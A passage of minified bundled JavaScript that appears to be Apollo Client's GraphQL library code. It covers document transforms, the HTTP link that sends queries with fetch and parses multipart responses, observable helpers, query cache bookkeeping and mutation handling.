o=c(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return g=!0,null;var o=c(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:l>0&&e.selectionSet.selections.every(function(e){return e.kind===$.Kind.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,g=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return g=!0,null}}});if(!g)return t;var _=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){_(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},b=new Set;v.definitions.forEach(function(e){e.kind===$.Kind.OPERATION_DEFINITION?_(s(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){b.add(e)}):e.kind!==$.Kind.FRAGMENT_DEFINITION||0!==l||u(e.name.value).removed||b.add(e.name.value)}),b.forEach(function(e){_(u(e)).fragmentSpreads.forEach(function(e){b.add(e)})});var E={enter:function(e){var t;if(t=e.name.value,!b.has(t)||u(t).removed)return null}};return a=(0,T.visit)(v,{FragmentSpread:E,FragmentDefinition:E,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=_(s(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,r.__assign)((0,r.__assign)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===$.Kind.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,Q.getOperationDefinition)(a)||(0,Q.getFragmentDefinition)(a),(0,H.createFragmentMap)((0,Q.getFragmentDefinitions)(a)))?a:null}var Z=Object.assign(function(e){return(0,T.visit)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==$.Kind.OPERATION_DEFINITION){var i=e.selections;if(!(!i||i.some(function(e){return(0,W.isField)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,W.isField)(n)&&n.directives&&n.directives.some(function(e){return"export"===e.name.value})))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[K],!1)})}}}})},{added:function(e){return e===K}});function X(e){return"query"===(0,Q.getMainDefinition)(e).operation?e:(0,T.visit)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function ee(e){return(0,Q.checkDocument)(e),Y([{test:function(e){return"client"===e.name.value},remove:!0}],e)}function et(e){return(0,Q.checkDocument)(e),(0,T.visit)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,r.__assign)((0,r.__assign)({},e),{directives:(0,r.__spreadArray)((0,r.__spreadArray)([],e.directives||[],!0),[{kind:$.Kind.DIRECTIVE,name:{kind:$.Kind.NAME,value:"nonreactive"}}],!1)})}})}e.s(["addNonReactiveToNamedFragments",()=>et,"addTypenameToDocument",()=>Z,"buildQueryFromSelectionSet",()=>X,"removeClientSetsFromDocument",()=>ee,"removeDirectivesFromDocument",()=>Y],642418);var er=(0,V.maybe)(function(){return fetch}),en=function(e){void 0===e&&(e={});var t=e.uri,p=void 0===t?"/graphql":t,f=e.fetch,h=e.print,m=void 0===h?z:h,g=e.includeExtensions,y=e.preserveHeaderCase,v=e.useGETForQueries,_=e.includeUnusedVariables,b=void 0!==_&&_,k=(0,r.__rest)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&w(f||er);var A={http:{includeExtensions:g,preserveHeaderCase:y},options:k.fetchOptions,credentials:k.credentials,headers:k.headers};return new n.ApolloLink(function(e){var t,n,h,g,y,_,k=(0,u.selectURI)(e,p),w=e.getContext(),P={};if(w.clientAwareness){var I=w.clientAwareness,O=I.name,R=I.version;O&&(P["apollographql-client-name"]=O),R&&(P["apollographql-client-version"]=R)}var x=(0,r.__assign)((0,r.__assign)({},P),w.headers),D={http:w.http,options:w.fetchOptions,credentials:w.credentials,headers:x};if((0,a.hasDirectives)(["client"],e.query)){var N=ee(e.query);if(!N)return G(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=N}var M=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var o={},a={};n.forEach(function(e){o=(0,r.__assign)((0,r.__assign)((0,r.__assign)({},o),e.options),{headers:(0,r.__assign)((0,r.__assign)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),a=(0,r.__assign)((0,r.__assign)({},a),e.http)}),o.headers&&(o.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(o.headers,a.preserveHeaderCase));var s=e.operationName,u=e.extensions,c=e.variables,l=e.query,d={operationName:s,variables:c};return a.includeExtensions&&(d.extensions=u),a.includeQuery&&(d.query=t(l,U)),{options:o,body:d}}(e,m,B,A,D),L=M.options,F=M.body;F.variables&&!b&&(t=F.variables,n=e.query,h=(0,r.__assign)({},t),g=new Set(Object.keys(t)),(0,T.visit)(n,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&g.delete(e.name.value)}}),g.forEach(function(e){delete h[e]}),F.variables=h),L.signal||"undefined"==typeof AbortController||(L.signal=(_=new AbortController).signal);var j="OperationDefinition"===(y=(0,Q.getMainDefinition)(e.query)).kind&&"subscription"===y.operation,q=(0,a.hasDirectives)(["defer"],e.query);if(v&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(L.method="GET"),q||j){L.headers=L.headers||{};var z="multipart/mixed;";j&&q&&!1!==globalThis.__DEV__&&i.invariant.warn(41),j?z+="boundary=graphql;subscriptionSpec=1.0,application/json":q&&(z+="deferSpec=20220824,application/json"),L.headers.accept=z}if("GET"===L.method){var $=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=(0,s.serializeFetchParameter)(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=(0,s.serializeFetchParameter)(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",u=e,c=e.indexOf("#");-1!==c&&(a=e.substr(c),u=e.substr(0,c));var l=-1===u.indexOf("?")?"?":"&";return{newURI:u+l+r.join("&")+a}}(k,F),W=$.newURI,H=$.parseError;if(H)return G(H);k=W}else try{L.body=(0,s.serializeFetchParameter)(F,"Payload")}catch(e){return G(e)}return new o.Observable(function(t){var n=f||(0,V.maybe)(function(){return fetch})||er,i=t.next.bind(t);return n(k,L).then(function(t){e.setContext({response:t});var n,o=null==(n=t.headers)?void 0:n.get("content-type");return null!==o&&/^multipart\/mixed/i.test(o)?function(e,t){return(0,r.__awaiter)(this,void 0,void 0,function(){var n,i,o,a,s,u,l,p,f,h,m,g,y,v,_,b,k,S,w,A,P,I,O;return(0,r.__generator)(this,function(T){switch(T.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),i=null==(O=e.headers)?void 0:O.get("content-type"),o="boundary=",a=(null==i?void 0:i.includes(o))?null==i?void 0:i.substring((null==i?void 0:i.indexOf(o))+o.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",s="\r\n--".concat(a),u="",l=(0,c.responseIterator)(e),p=!0,T.label=1;case 1:if(!p)return[3,3];return[4,l.next()];case 2:for(h=(f=T.sent()).value,m=f.done,g="string"==typeof h?h:n.decode(h),y=u.length-s.length+1,p=!m,u+=g,v=u.indexOf(s,y);v>-1;){if(_=void 0,_=(P=[u.slice(0,v),u.slice(v+s.length)])[0],u=P[1],b=_.indexOf("\r\n\r\n"),(k=function(e){var t={};return e.split("\n").forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(_.slice(0,b))["content-type"])&&-1===k.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(S=_.slice(b)){if(Object.keys(w=C(e,S)).length>1||"data"in w||"incremental"in w||"errors"in w||"payload"in w)if(E(w)){if(A={},"payload"in w){if(1===Object.keys(w).length&&null===w.payload)return[2];A=(0,r.__assign)({},w.payload)}"errors"in w&&(A=(0,r.__assign)((0,r.__assign)({},A),{extensions:(0,r.__assign)((0,r.__assign)({},"extensions"in A?A.extensions:null),((I={})[d.PROTOCOL_ERRORS_SYMBOL]=w.errors,I))})),t(A)}else t(w);else if(1===Object.keys(w).length&&"hasNext"in w&&!w.hasNext)return[2]}v=u.indexOf(s)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return C(t,e)}).then(function(r){return Array.isArray(r)||S.call(r,"data")||S.call(r,"errors")||(0,l.throwServerError)(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){_=void 0,t.complete()}).catch(function(e){_=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){_&&_.abort()}})})};e.s(["createHttpLink",()=>en],278644);var ei=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,en(t).request)||this;return r.options=t,r}return(0,r.__extends)(t,e),t}(n.ApolloLink);e.s(["HttpLink",()=>ei],355824)},401513,99799,e=>{"use strict";var t=e.i(645938),r=e.i(682562);function n(e){var r=i(e);return(0,t.isNonEmptyArray)(r)}function i(e){var n=(0,t.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];return(0,r.isExecutionPatchIncrementalResult)(e)&&(0,t.isNonEmptyArray)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&n.push.apply(n,e.errors)}),n}e.s(["getGraphQLErrorsFromResult",()=>i,"graphQLResultHasError",()=>n],401513);var o=e.i(307656);function a(e,t,r){return new o.Observable(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},s=e.subscribe(a);return function(){return s.unsubscribe()}})}e.s(["asyncMap",()=>a],99799)},923595,e=>{"use strict";var t=e.i(290571),r=e.i(307656),n=e.i(292360),i=e.i(966852);function o(e){return e&&"function"==typeof e.then}var a=function(e){function i(t){var i=e.call(this,function(e){return i.addObserver(e),function(){return i.removeObserver(e)}})||this;return i.observers=new Set,i.promise=new Promise(function(e,t){i.resolve=e,i.reject=t}),i.handlers={next:function(e){null!==i.sub&&(i.latest=["next",e],i.notify("next",e),(0,n.iterateObserversSafely)(i.observers,"next",e))},error:function(e){var t=i.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),i.sub=null,i.latest=["error",e],i.reject(e),i.notify("error",e),(0,n.iterateObserversSafely)(i.observers,"error",e))},complete:function(){var e=i.sub,t=i.sources;if(null!==e){var r=(void 0===t?[]:t).shift();r?o(r)?r.then(function(e){return i.sub=e.subscribe(i.handlers)},i.handlers.error):i.sub=r.subscribe(i.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),i.sub=null,i.latest&&"next"===i.latest[0]?i.resolve(i.latest[1]):i.resolve(),i.notify("complete"),(0,n.iterateObserversSafely)(i.observers,"complete"))}}},i.nextResultListeners=new Set,i.cancel=function(e){i.reject(e),i.sources=[],i.handlers.error(e)},i.promise.catch(function(e){}),"function"==typeof t&&(t=[new r.Observable(t)]),o(t)?t.then(function(e){return i.start(e)},i.handlers.error):i.start(t),i}return(0,t.__extends)(i,e),i.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},i.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},i.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},i.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},i.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},i.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},i}(r.Observable);(0,i.fixObservableSubclass)(a),e.s(["Concast",()=>a])},875428,e=>{"use strict";var t=e.i(540059),r=e.i(975625),n=e.i(758350);e.i(171258);var i=e.i(687081),o=e.i(952812),a=e.i(495364),s=e.i(872243);function u(e){return e}var c=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=r.canUseWeakSet?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(u,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var n=this;if(this.cached){var u=new t.Trie(r.canUseWeakMap);this.performWork=(0,a.wrap)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var t=n.getCacheKey(e);if(t)return(0,i.invariant)(Array.isArray(t),77),u.lookupArray(t)},max:s.cacheSizes["documentTransform.cache"],cache:o.WeakCache})}},e.prototype.performWork=function(e){return(0,n.checkDocument)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();e.s(["DocumentTransform",()=>c])},939276,390056,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(415511),i=e.i(682562),o=e.i(645938),a=e.i(401513),s=e.i(975625),u=e.i(107799),c=new(s.canUseWeakMap?WeakMap:Map);function l(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return c.set(e,(c.get(e)+1)%1e15),r.apply(this,arguments)})}var d=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;c.has(r)||(c.set(r,0),l(r,"evict"),l(r,"modify"),l(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||u.NetworkStatus.loading;return this.variables&&this.networkStatus!==u.NetworkStatus.loading&&!(0,r.equal)(this.variables,e.variables)&&(t=u.NetworkStatus.setVariables),(0,r.equal)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&(0,r.equal)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;if(t&&"no-cache"===t.options.fetchPolicy)return{complete:!1};var n=this.cache.diff(e);return this.updateLastDiff(n,e),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,n,i=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(null==(t=this.observableQuery)?void 0:t.getLastError()))&&(this.updateLastDiff(e),(0,r.equal)(i&&i.result,e&&e.result)||null==(n=this.observableQuery)||n.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var n=this;void 0===e&&(e=this.variables);var i=this.observableQuery;if(!i||"no-cache"!==i.options.fetchPolicy){var o=(0,t.__assign)((0,t.__assign)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return n.setDiff(e)}});this.lastWatch&&(0,r.equal)(o,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=o))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===c.get(this.cache)&&(0,r.equal)(t,n.variables)&&(0,r.equal)(e.data,n.result.data))},e.prototype.markResult=function(e,t,a,s){var u,l=this,d=new n.DeepMerger,f=(0,o.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];if(null==(u=this.observableQuery)||u.resetNotifications(),"incremental"in e&&(0,o.isNonEmptyArray)(e.incremental)){var h=(0,i.mergeIncrementalData)(this.getDiff().result,e);e.data=h}else if("hasNext"in e&&e.hasNext){var m=this.getDiff();e.data=d.merge(m.result,e.data)}this.graphQLErrors=f,"no-cache"===a.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(a.variables)):0!==s&&(p(e,a.errorPolicy)?this.cache.performTransaction(function(n){if(l.shouldWrite(e,a.variables))n.writeQuery({query:t,data:e.data,variables:a.variables,overwrite:1===s}),l.lastWrite={result:e,variables:a.variables,dmCount:c.get(l.cache)};else if(l.lastDiff&&l.lastDiff.diff.complete){e.data=l.lastDiff.diff.result;return}var i=l.getDiffOptions(a.variables),o=n.diff(i);!l.stopped&&(0,r.equal)(l.variables,a.variables)&&l.updateWatch(a.variables),l.updateLastDiff(o,i),o.complete&&(e.data=o.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=u.NetworkStatus.ready},e.prototype.markError=function(e){var t;return this.networkStatus=u.NetworkStatus.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function p(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!(0,a.graphQLResultHasError)(e);return!n&&r&&e.data&&(n=!0),n}e.s(["QueryInfo",()=>d,"shouldWriteResult",()=>p],939276),e.i(495364);var f=e.i(712337);e.i(171258);var h=e.i(687081),m=s.canUseWeakMap?WeakMap:Map,g=s.canUseWeakSet?WeakSet:Set,y=new f.Slot,v=!1;function _(){v||(v=!0,!1!==globalThis.__DEV__&&h.invariant.warn(52))}e.s(["MapImpl",()=>m,"SetImpl",()=>g,"disableWarningsSlot",()=>y,"warnOnImproperCacheImplementation",()=>_],390056)},179031,608285,807928,825975,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(794635),o=e.i(642418),a=e.i(786713),s=e.i(682562),u=e.i(61518),c=e.i(449987),l=e.i(758350),d=e.i(401513),p=e.i(307656),f=e.i(99799),h=e.i(645938),m=e.i(923595),g=e.i(675739),y=e.i(253949),v=e.i(419983),_=e.i(875428),b=e.i(521110),E=e.i(779506),k=e.i(107799),S=e.i(939276),C=e.i(287084),w=e.i(540059),A=e.i(134049),P=e.i(872243),I=e.i(285809),O=e.i(390056),T=e.i(376846);function R(e,t,n){return O.disableWarningsSlot.withValue(!0,function(){var i=function e(t,n,i,o,s){var u,c=i.knownChanged,l=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,i.mutableTargets);if(Array.isArray(t)){for(var d=0,p=Array.from(t.entries());d<p.length;d++){var f=p[d],h=f[0],m=f[1];if(null===m){l[h]=null;continue}var g=e(m,n,i,o,!1!==globalThis.__DEV__?"".concat(s||"","[").concat(h,"]"):void 0);c.has(g)&&c.add(l),l[h]=g}return c.has(l)?l:t}for(var v=0,_=n.selections;v<_.length;v++){var b=_[v],E=void 0;if(o&&c.add(l),b.kind===I.Kind.FIELD){var k=(0,y.resultKeyNameFromField)(b),S=b.selectionSet;if(void 0===(E=l[k]||t[k]))continue;if(S&&null!==E){var g=e(t[k],S,i,o,!1!==globalThis.__DEV__?"".concat(s||"",".").concat(k):void 0);c.has(g)&&(E=g)}!1===globalThis.__DEV__&&(l[k]=E),!1!==globalThis.__DEV__&&(!o||"__typename"===k||(null==(u=Object.getOwnPropertyDescriptor(l,k))?void 0:u.value)?(delete l[k],l[k]=E):Object.defineProperty(l,k,function(e,t,n,i,o){var a=function(){return O.disableWarningsSlot.getValue()||(!1!==globalThis.__DEV__&&r.invariant.warn(48,i?"".concat(o," '").concat(i,"'"):"anonymous ".concat(o),"".concat(n,".").concat(e).replace(/^\./,"")),a=function(){return t}),t};return{get:function(){return a()},set:function(e){a=function(){return e}},enumerable:!0,configurable:!0}}(k,E,s||"",i.operationName,i.operationType)))}if(b.kind===I.Kind.INLINE_FRAGMENT&&(!b.typeCondition||i.cache.fragmentMatches(b,t.__typename))&&(E=e(t,b.selectionSet,i,o,s)),b.kind===I.Kind.FRAGMENT_SPREAD){var C=b.name.value,w=i.fragmentMap[C]||(i.fragmentMap[C]=i.cache.lookupFragment(C));(0,r.invariant)(w,47,C);var A=(0,a.getFragmentMaskMode)(b);"mask"!==A&&(E=e(t,w.selectionSet,i,"migrate"===A,s))}c.has(E)&&c.add(l)}return"__typename"in t&&!("__typename"in l)&&(l.__typename=t.__typename),Object.keys(l).length!==Object.keys(t).length&&c.add(l),c.has(l)?l:t}(e,t,n,!1);return Object.isFrozen(e)&&(0,T.maybeDeepFreeze)(i),i})}function x(e,t,i,o){if(!i.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var a=t.definitions.filter(function(e){return e.kind===I.Kind.FRAGMENT_DEFINITION});void 0===o&&((0,r.invariant)(1===a.length,49,a.length),o=a[0].name.value);var s=a.find(function(e){return e.name.value===o});return((0,r.invariant)(!!s,50,o),null==e||(0,n.default)(e,{}))?e:R(e,s.selectionSet,{operationType:"fragment",operationName:s.name.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:i,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}e.s(["maskFragment",()=>x],608285);var D=Object.prototype.hasOwnProperty,N=Object.create(null),M=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new A.AutoCleanedWeakCache(P.cacheSizes["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new w.Trie(!1),this.noCacheWarningsByQueryId=new Set;var r=new _.DocumentTransform(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,r.newInvariantError)(27))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var n,i,o,a,s,u,c,l=e.mutation,p=e.variables,h=e.optimisticResponse,m=e.updateQueries,g=e.refetchQueries,y=void 0===g?[]:g,v=e.awaitRefetchQueries,_=void 0!==v&&v,E=e.update,k=e.onQueryUpdated,S=e.fetchPolicy,C=void 0===S?(null==(u=this.defaultOptions.mutate)?void 0:u.fetchPolicy)||"network-only":S,w=e.errorPolicy,A=void 0===w?(null==(c=this.defaultOptions.mutate)?void 0:c.errorPolicy)||"none":w,P=e.keepRootFields,I=e.context;return(0,t.__generator)(this,function(e){switch(e.label){case 0:if((0,r.invariant)(l,28),(0,r.invariant)("network-only"===C||"no-cache"===C,29),n=this.generateMutationId(),l=this.cache.transformForLink(this.transform(l)),i=this.getDocumentInfo(l).hasClientExports,p=this.getVariables(l,p),!i)return[3,2];return[4,this.localState.addExportedVariables(l,p,I)];case 1:p=e.sent(),e.label=2;case 2:return o=this.mutationStore&&(this.mutationStore[n]={mutation:l,variables:p,loading:!0,error:null}),a=h&&this.markMutationOptimistic(h,{mutationId:n,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,updateQueries:m,update:E,keepRootFields:P}),this.broadcastQueries(),s=this,[2,new Promise(function(e,r){return(0,f.asyncMap)(s.getObservableFromLink(l,(0,t.__assign)((0,t.__assign)({},I),{optimisticResponse:a?h:void 0}),p,{},!1),function(e){if((0,d.graphQLResultHasError)(e)&&"none"===A)throw new b.ApolloError({graphQLErrors:(0,d.getGraphQLErrorsFromResult)(e)});o&&(o.loading=!1,o.error=null);var r=(0,t.__assign)({},e);return"function"==typeof y&&(y=y(r)),"ignore"===A&&(0,d.graphQLResultHasError)(r)&&delete r.errors,s.markMutationResult({mutationId:n,result:r,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,update:E,updateQueries:m,awaitRefetchQueries:_,refetchQueries:y,removeOptimistic:a?n:void 0,onQueryUpdated:k,keepRootFields:P})}).subscribe({next:function(r){s.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,t.__assign)((0,t.__assign)({},r),{data:s.maskOperation({document:l,data:r.data,fetchPolicy:C,id:n})}))},error:function(e){o&&(o.loading=!1,o.error=e),a&&s.cache.removeOptimistic(n),s.broadcastQueries(),r(e instanceof b.ApolloError?e:new b.ApolloError({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,r){var n=this;void 0===r&&(r=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&(0,S.shouldWriteResult)(i,e.errorPolicy)){if((0,s.isExecutionPatchIncrementalResult)(i)||o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),(0,s.isExecutionPatchIncrementalResult)(i)&&(0,h.isNonEmptyArray)(i.incremental)){var u=r.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),c=void 0;u.result&&(c=(0,s.mergeIncrementalData)(u.result,i)),void 0!==c&&(i.data=c,o.push({result:c,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var d=e.updateQueries;d&&this.queries.forEach(function(e,t){var a=e.observableQuery,s=a&&a.queryName;if(s&&D.call(d,s)){var u=d[s],c=n.queries.get(t),p=c.document,f=c.variables,h=r.diff({query:p,variables:f,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var g=u(m,{mutationResult:i,queryName:p&&(0,l.getOperationName)(p)||void 0,queryVariables:f});g&&o.push({result:g,dataId:"ROOT_QUERY",query:p,variables:f})}}})}if(o.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var p=[];if(this.refetchQueries({updateCache:function(r){a||o.forEach(function(e){return r.write(e)});var u=e.update,c=!(0,s.isExecutionPatchResult)(i)||(0,s.isExecutionPatchIncrementalResult)(i)&&!i.hasNext;if(u){if(!a){var l=r.diff({id:"ROOT_MUTATION",query:n.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});l.complete&&("incremental"in(i=(0,t.__assign)((0,t.__assign)({},i),{data:l.result}))&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}c&&u(r,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||!c||r.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return p.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(p).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,n){var i=this,o="function"==typeof e?e(n.variables,{IGNORE:N}):e;return o!==N&&(this.cache.recordOptimisticTransaction(function(e){try{i.markMutationResult((0,t.__assign)((0,t.__assign)({},n),{result:{data:o}}),e)}catch(e){!1!==globalThis.__DEV__&&r.invariant.error(e)}},n.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return 